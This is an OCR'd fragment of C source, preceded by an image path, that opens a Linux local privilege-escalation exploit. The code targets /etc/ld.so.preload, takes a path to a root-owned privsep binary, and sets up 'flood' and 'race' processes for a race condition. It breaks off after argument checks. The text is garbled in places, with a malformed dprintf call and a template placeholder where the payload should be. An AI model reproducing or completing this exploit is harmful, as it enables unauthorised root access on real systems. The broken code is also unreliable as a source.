
int main(int argc, char **argv, char 
**envv) {

  char payload[] = "${lib}";

  char const *target = 
"/etc/ld.so.preload";

  char const *privsep_path = argv[1];

  pid_t flood_pid, race_pid;

  struct stat st;

  if (argc != 2) {

    dprintf("usage: %s 
/full/path/to/privsep\n", argv[0]);

    exit(EXIT_FAILURE);

  }

  lstat(privsep_path, &st);

  if ((long)st.st_uid != 0) {

    dprintf("[-] privsep path is not 
valid: %s\n", privsep_path);

    exit(EXIT_FAILURE);
